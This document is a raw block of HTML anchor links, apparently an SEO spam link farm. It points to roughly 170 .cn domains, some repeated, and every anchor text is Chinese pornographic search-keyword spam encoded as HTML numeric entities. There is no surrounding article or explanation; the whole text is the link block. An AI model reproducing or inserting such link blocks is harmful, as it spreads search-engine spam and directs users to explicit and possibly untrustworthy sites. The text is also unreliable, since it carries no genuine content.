<a href="http://kadangjia.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaara.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://miaoertang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://loveyage.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leebolin.cn" target="_blank">&#x65E5;&#x97E9;s&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://sipintang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjwenshen.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://0311zpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://kinggolds.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://ddwin.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szmed.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://infoshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1mcp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://bulani.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quyaol.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://tengnou.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://zjur.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://qinzhouhuang.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpyu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ohog.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://174r.cn" target="_blank">&#x8D85;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://logty.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://woyaomei.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://xiuziran.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://ljoq.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kai51.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aolong168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://37576.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://zoudong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://cnki9.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shdongdu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xxcy17.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sddsjs.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://powerem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://ikgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;av</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newsg.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://flnl.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66min.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://dglinyuan.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffpff.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zhbj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gg021.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://miak.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hblo.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://wzao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lnxckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://baijiajie.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jsmile.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hnjfx.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://bnjbk.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://meishivip.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://huiyida.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x5185;&#x5C04;</a>|
<a href="http://ds36.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aooan.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://51chuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yxqjxzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://prosell.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://z703.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://miuding.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://551559.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://x2509.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://affp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ugac.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://shdongdu.cn" target="_blank">1024&#x624B;&#x673A;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x5F97;&#x65E5;&#x97E9;</a>|
<a href="http://52kantv.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dixr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://starcraftzone.com.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://xxjsjc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://v519.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://loosetea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://sh168.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k020.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://d3068.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://aogerui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://s2116.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://sh168.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://guddi.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://sxbjzs.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://goodiea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://amocv.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://coinday.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ijoh.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz58jtf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://uadmin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdlink.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://hudage.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lqdzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://chemmarket.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xilaiyin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://1hzb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://oldsuzhou.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m317.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://uujw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://saorang.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xtkj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://radicalsys.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
